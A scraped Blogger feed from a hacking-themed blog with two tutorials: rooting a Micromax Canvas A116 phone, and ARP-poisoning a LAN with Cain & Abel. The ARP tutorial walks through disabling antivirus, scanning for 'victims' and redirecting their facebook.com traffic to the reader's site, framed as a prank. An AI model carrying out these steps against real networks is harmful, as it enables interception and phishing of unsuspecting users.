<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="22ZNWj_u22qpgLZWoQjFtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769380188203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://retired.hacktohell.org/feeds/posts/default/-/hack?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 13093
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729"},"updated":{"$t":"2026-01-25T16:38:16.002+05:30"},"category":[{"term":"hack"},{"term":"google"},{"term":"Hacking"},{"term":"windows"},{"term":"Hacks"},{"term":"web"},{"term":"blogger"},{"term":"facebook"},{"term":"Java"},{"term":"Software"},{"term":"firefox"},{"term":"ubuntu"},{"term":"chrome"},{"term":"javascript"},{"term":"yahoo"},{"term":"gmail"},{"term":"virus"},{"term":"html5"},{"term":"protection"},{"term":"download"},{"term":"hacking facebook"},{"term":"hacking gmail"},{"term":"malware"},{"term":"ruby"},{"term":"sniffing"},{"term":"videooftheweek"},{"term":"chromium"},{"term":"dropbox"},{"term":"email"},{"term":"featured"},{"term":"lan"},{"term":"sandbox"},{"term":"usb"},{"term":"andriod"},{"term":"basics of malware analysing"},{"term":"bios"},{"term":"boot"},{"term":"chat"},{"term":"firesheep"},{"term":"gae"},{"term":"im"},{"term":"intel"},{"term":"lifehacker"},{"term":"linux"},{"term":"lock"},{"term":"mobile"},{"term":"nokia"},{"term":"vpn"},{"term":"wamp"},{"term":"android"},{"term":"animation"},{"term":"aol"},{"term":"apache"},{"term":"apk"},{"term":"applet"},{"term":"arduino"},{"term":"bing"},{"term":"build"},{"term":"decompiling"},{"term":"edison"},{"term":"farmville"},{"term":"galileo"},{"term":"giveaway"},{"term":"googleupdate"},{"term":"hotmail"},{"term":"ie"},{"term":"iot"},{"term":"mail"},{"term":"metasploit"},{"term":"mt6589"},{"term":"nimbuzz"},{"term":"opencv"},{"term":"p300"},{"term":"php"},{"term":"remote"},{"term":"rooting"},{"term":"safari"},{"term":"seo"},{"term":"smart phone"},{"term":"spotify"},{"term":"texter"},{"term":"video"},{"term":"visual studio"},{"term":"wifi"},{"term":"wikileaks"},{"term":"youtube"}],"title":{"type":"text","$t":"HackToHell"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/-\/hack?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/search\/label\/hack"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/-\/hack\/-\/hack?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-2834994127978274915"},"published":{"$t":"2013-05-31T10:35:00.001+05:30"},"updated":{"$t":"2013-05-31T10:35:24.604+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"andriod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rooting"}],"title":{"type":"text","$t":"How to root he Micromax Canvas A116 HD | New updated tools"},"content":{"type":"html","$t":"The Micromax canvas is an awesome phone, with specs rivaling phones by major companies but at quarter the price, this device is quite famous, in this tutorial, I will show you how to root it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3V68yUX_CufdqcbBnP6fs_c86w_gvZwfo96adGHPtg_B6cMUZ9uDPOq8-RlsBCVr8EO15FzxDITcNZf3zBNAzvhNs-OO7J8IqQgYaNpTs7Pnz6pF634BgP6K_C9UE1jz92tR7jXdkpYY\/s1600\/url.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3V68yUX_CufdqcbBnP6fs_c86w_gvZwfo96adGHPtg_B6cMUZ9uDPOq8-RlsBCVr8EO15FzxDITcNZf3zBNAzvhNs-OO7J8IqQgYaNpTs7Pnz6pF634BgP6K_C9UE1jz92tR7jXdkpYY\/s1600\/url.jpg\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_814675850\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_814675851\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPrerequisites\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EOfficial Micromax drivers - \u003Ca href=\"http:\/\/www.micromaxinfo.com\/download.ashx?section=mobile-A116\u0026amp;file=a116%20driver.zip\" target=\"_blank\"\u003EDirect link\u003C\/a\u003E - \u003Ca href=\"http:\/\/www.micromaxinfo.com\/downloads.aspx\" target=\"_blank\"\u003ELink to Download page\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESuperuser App and su(working versions) -\u003Ca href=\"https:\/\/skydrive.live.com\/redir?resid=2664DB678F769561!2293\u0026amp;authkey=!AG5RNCq-w7WGmNg\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EClock Work Recovery mod\u0026nbsp; image -\u003Ca href=\"https:\/\/skydrive.live.com\/redir?resid=2664DB678F769561!2293\u0026amp;authkey=!AG5RNCq-w7WGmNg\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESP Flash tool - SP_Flash_Tool_v3.1308.0.125 (version is important, as of now only this version works) - \u003Ca href=\"https:\/\/skydrive.live.com\/redir?resid=2664DB678F769561!2293\u0026amp;authkey=!AG5RNCq-w7WGmNg\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EScatter loading text file - MT6589_Android_scatter_emmc -\u0026nbsp;\u003Cspan id=\"goog_814675838\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_814675839\"\u003E\u003C\/span\u003E \u003Ca href=\"https:\/\/skydrive.live.com\/?cid=2664db678f769561\u0026amp;id=2664DB678F769561!2293\u0026amp;authkey=!AG5RNCq-w7WGmNg\" target=\"_blank\"\u003Elink\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(Download everything in that folder)\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHow to\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInstall the official Micromax drivers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCopy the files Superuser-3.1.3-arm-signed.zip and su-bin-3.1.1-arm-signed.zip files to the internal sd card of the phone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Device Manager (Start --\u0026gt; Search or Start ---\u0026gt; Run ----\u0026gt; devmgmt.msc )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShutdown the phone and \u003Cspan style=\"color: red;\"\u003Eremove the battery\u003C\/span\u003E (important)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow connect the phone without it's battery to the system, and in Device Manager a device called mt65xx preloader, double click it.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCO6qVKNlUY-aOeNd5DRWge9u3RFi17m-5DEbTPDhqACCSPgLgg5KKwXwE4Sw9JN89EACE19-XY91x5DWFTKnwJGX61Da0fNFMX_BoiK0_7WJ3TOEDK39b2JawrETiC_hqtoU2OgBG1_Y\/s1600\/Device+manager+preloader+canvas+a116+root.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003Ein the \u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCO6qVKNlUY-aOeNd5DRWge9u3RFi17m-5DEbTPDhqACCSPgLgg5KKwXwE4Sw9JN89EACE19-XY91x5DWFTKnwJGX61Da0fNFMX_BoiK0_7WJ3TOEDK39b2JawrETiC_hqtoU2OgBG1_Y\/s1600\/Device+manager+preloader+canvas+a116+root.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Select update driver and select browse my computer for driver software, now in the location box enter the path where you installed the Micromax drivers and check include sub folders.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nC:\\Program Files (x86)\\Micromax\u003C\/blockquote\u003E\nWindows will install the drivers now and we will be able to flash the recovery image.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Flash_Tool from the sp flash tools 7zip file,\u0026nbsp; and load the scatter loading file and check the recovery box and double click it and select the recovery.img file that you downloaded.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxphxpFujbkPB2v87yYBICbI5i52omFOOUmX53tg1tG4xrZA2ddYnLOJCRUCpYaHGmBvMJmkqNLCOGxx8k5_VBDlzVioHQ6ASjt3Vxv3z_aDZPS0V5dQu3PuJlTt2IE7tlsjkf5HIk-7E\/s1600\/Smart+Phone+Flash+Tool+(Runtime+Trace+Mode)_2013-05-31_10-23-24.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxphxpFujbkPB2v87yYBICbI5i52omFOOUmX53tg1tG4xrZA2ddYnLOJCRUCpYaHGmBvMJmkqNLCOGxx8k5_VBDlzVioHQ6ASjt3Vxv3z_aDZPS0V5dQu3PuJlTt2IE7tlsjkf5HIk-7E\/s1600\/Smart+Phone+Flash+Tool+(Runtime+Trace+Mode)_2013-05-31_10-23-24.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cspan style=\"color: red;\"\u003ERemember to select ONLY the recovery check box !\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow click on Download, it will present you a warning, ignore it and click ok, now the screen will say searching.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow unplug the phone and then plug it back into the computer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe phone will be detected and recovery image flashed, now a Green Circle must appear telling you that the flashing process is complete.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow put the battery back in and boot in the Clock Work Recovery mode that you just flashed by holding the \u003Cspan style=\"color: red;\"\u003EVolume up+down button and the power button\u003C\/span\u003E. Go into recovery mode by pressing the volume up button. There select apply update from sdcard, and select the file Superuser-3.1.3-arm-signed.zip and click ok. Repeat the process for the file su-bin-3.1.1-arm-signed.zip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow reboot, while booting Andriod will say that it is installing updates and it will boot. Go to the launcher and you will find Superuser app there, congratulation you just rooted your phone !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVideo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/x-rIJqwSmdE?rel=0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you have any problems comment here !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2834994127978274915"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2834994127978274915"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2013\/05\/how-to-root-he-micromax-canvas-a116-hd.html","title":"How to root he Micromax Canvas A116 HD | New updated tools"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3V68yUX_CufdqcbBnP6fs_c86w_gvZwfo96adGHPtg_B6cMUZ9uDPOq8-RlsBCVr8EO15FzxDITcNZf3zBNAzvhNs-OO7J8IqQgYaNpTs7Pnz6pF634BgP6K_C9UE1jz92tR7jXdkpYY\/s72-c\/url.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-8232775680668552081"},"published":{"$t":"2011-12-22T21:12:00.000+05:30"},"updated":{"$t":"2014-12-10T14:10:52.773+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Hacking a computer in LAN by ARP poisoning | Cain \u0026 Abel tutorial"},"content":{"type":"html","$t":"In this tutorial , we shall use Cain \u0026amp; Abel , a very powerful hacking tool for performing an ARP spoofing attack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/3\/33\/ARP_Spoofing.svg\" style=\"margin-left: auto; margin-right: auto;\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EARP posioning\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nWe are going to do this through ARP poisoning or ARP spoofing.Wikipedia's explanation of it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe principle of ARP spoofing is to send fake, or \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Spoofing_attack\" title=\"Spoofing attack\"\u003Espoofed\u003C\/a\u003E, ARP messages onto a LAN. Generally, the aim is to associate the attacker's \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/MAC_address\" title=\"MAC address\"\u003EMAC address\u003C\/a\u003E with the \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/IP_address\" title=\"IP address\"\u003EIP address\u003C\/a\u003E of another \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Host_%28network%29\" title=\"Host (network)\"\u003Ehost\u003C\/a\u003E (such as the \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Default_gateway\" title=\"Default gateway\"\u003Edefault gateway\u003C\/a\u003E).\u003Cbr \/\u003E\nAny traffic meant for that IP address would be mistakenly sent to the  attacker instead. The attacker could then choose to forward the traffic  to the actual default gateway (interception) or modify the data before  forwarding it (\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Man-in-the-middle_attack\" title=\"Man-in-the-middle attack\"\u003Eman-in-the-middle attack\u003C\/a\u003E). The attacker could also launch a \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Denial-of-service_attack\" title=\"Denial-of-service attack\"\u003Edenial-of-service attack\u003C\/a\u003E against a victim by associating a nonexistent MAC address to the IP address of the victim's default gateway.\u003Cbr \/\u003E\nA \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Denial-of-service_attack\" title=\"Denial-of-service attack\"\u003Edenial-of-service attack\u003C\/a\u003E  may be executed if the attacker is able to use ARP snooping to  associate an alternate MAC address with the IP address of the default  gateway. Denied access to the gateway in this way, nothing outside the  LAN will be reachable by hosts on the LAN.\u003Cbr \/\u003E\nARP spoofing attacks can be run from a compromised host on the LAN,  or from an attacker's machine that is connected directly to the target  LAN.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EStuff you need\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E Cain \u0026amp; Abel - Download h\u003Ca href=\"http:\/\/www.oxid.it\/cain.html\" target=\"_blank\"\u003Eere\u003C\/a\u003E.\u003C\/li\u003E\n\u003Cli\u003EA LAN network\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHow to do so.\u003C\/span\u003E\u003Cbr \/\u003E\nTry to disable your antivirus and firewall, it functions better.\u003Cbr \/\u003E\nGo to Configure----\u0026gt; Sniffer and select your LAN Connection. (Click to Zoom)\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrXys5zOJUFts_SZZTs82ivu92nz0AAIIPZ1o9SXKPTZfO2-KxKYWmcLrcyyUFVHtCJ7mk2J3wP5s9uRTi2_WUOTgY3_7gdOMie4HTof7nAGI0LuYM9F-6GNLngJNRsWqPRxzfTIQ3oYw\/s1600\/cain%2526abel+hacking+arp.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrXys5zOJUFts_SZZTs82ivu92nz0AAIIPZ1o9SXKPTZfO2-KxKYWmcLrcyyUFVHtCJ7mk2J3wP5s9uRTi2_WUOTgY3_7gdOMie4HTof7nAGI0LuYM9F-6GNLngJNRsWqPRxzfTIQ3oYw\/s400\/cain%2526abel+hacking+arp.png\" height=\"227\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EClick to Zoom\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nNow \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003EGo to \u003Cspan style=\"font-style: italic;\"\u003ESniffer--\u0026gt; Click Hosts\u003C\/span\u003E (bottom Left)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP3OcWiRqlzK5YkxaTT4DMvKpkId8GCglJ1Xr_4ArtOKTl2_r8UjaRPUtsPfH9ZWfqD79wtXfT_vBdyPCwSOgmI9I2fbzW1SvdGIywNztpn1ct3D8ZKoS6hgY5EfSaJ7WbfnFaIbVYB84\/s1600\/cain%2526abel+hacking+arp2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP3OcWiRqlzK5YkxaTT4DMvKpkId8GCglJ1Xr_4ArtOKTl2_r8UjaRPUtsPfH9ZWfqD79wtXfT_vBdyPCwSOgmI9I2fbzW1SvdGIywNztpn1ct3D8ZKoS6hgY5EfSaJ7WbfnFaIbVYB84\/s400\/cain%2526abel+hacking+arp2.png\" height=\"228\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003EProceed as shown below. Scan for hosts by pressing the  \"+\" Button\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zsAKyvBUCRQy0TWGKAlUl2ufXO-sO23330M6SeDrUYHjxlq6XOPFPshnkuQrYx2doMUxlGyb2f1i7xINcOLPDBMvv8LnhINYbNNevmQwdK-T9MmgjfKAab9EmLN3mUUtM7xKAHtmf9M\/s1600\/cain%2526abel+hacking+arp3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zsAKyvBUCRQy0TWGKAlUl2ufXO-sO23330M6SeDrUYHjxlq6XOPFPshnkuQrYx2doMUxlGyb2f1i7xINcOLPDBMvv8LnhINYbNNevmQwdK-T9MmgjfKAab9EmLN3mUUtM7xKAHtmf9M\/s320\/cain%2526abel+hacking+arp3.png\" height=\"182\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003EYou should know your network gateway ( The Default Gateway ).\u003Cbr \/\u003E\nNow we have all the LAN victims loaded, click on the APR tab located at the bottom left.  Follow as below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-STdOsD2sfv01NnPqyf925MK0a9QwATGSoKVAsSiCJ9uFb3wYpGekvNeu3h3ohmdLn-cxqGxHaG6UMG64PkC8omOgg8hSTMcm1Or8v-O5e3zZNHqRJ8DM2p_UE_v3fJFeN_5gq0LdfzA\/s1600\/cain%2526abel+hacking+arp4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-STdOsD2sfv01NnPqyf925MK0a9QwATGSoKVAsSiCJ9uFb3wYpGekvNeu3h3ohmdLn-cxqGxHaG6UMG64PkC8omOgg8hSTMcm1Or8v-O5e3zZNHqRJ8DM2p_UE_v3fJFeN_5gq0LdfzA\/s320\/cain%2526abel+hacking+arp4.png\" height=\"223\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVlmcS324G7xfJhKu4tBik_cTUJVM4iYAKukZ4MYyVmRb-iujZ87o_0c45Wkwad20NWlF2x2wPDtBTqBFwbO2P2zZbW1tYUKO489CURR-AdMRfaBYZSj-0P-ZTBYiVbKeTzfruG-3kWg0\/s1600\/cain%2526abel+hacking+arp5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVlmcS324G7xfJhKu4tBik_cTUJVM4iYAKukZ4MYyVmRb-iujZ87o_0c45Wkwad20NWlF2x2wPDtBTqBFwbO2P2zZbW1tYUKO489CURR-AdMRfaBYZSj-0P-ZTBYiVbKeTzfruG-3kWg0\/s320\/cain%2526abel+hacking+arp5.png\" height=\"173\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003ENow come back to the APR  tab. Click on \u003Cspan style=\"text-decoration: underline;\"\u003EAPR-DNS\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMX9IGlKX22cwOY6xjYVkCknn13KYfMjPlkymPQqjSzKiAJmT58fK7KYy-UCSchqusqpP4-vDChohaE_lrGK8mjm5WLX1bwG7Uq5UcCTRWRpTT87vgQUjqz4TLg1LSiQ8RAEI3hukwzJ0\/s1600\/cain%2526abel+hacking+arp6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMX9IGlKX22cwOY6xjYVkCknn13KYfMjPlkymPQqjSzKiAJmT58fK7KYy-UCSchqusqpP4-vDChohaE_lrGK8mjm5WLX1bwG7Uq5UcCTRWRpTT87vgQUjqz4TLg1LSiQ8RAEI3hukwzJ0\/s320\/cain%2526abel+hacking+arp6.png\" height=\"183\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nNow you make facebook.com redirect to your website and yay!! play a jolly trick on your friend!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis tutorial is for prank purposes only.You need LAN to pull this trick and you cannot do it on the Internet :D.\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" 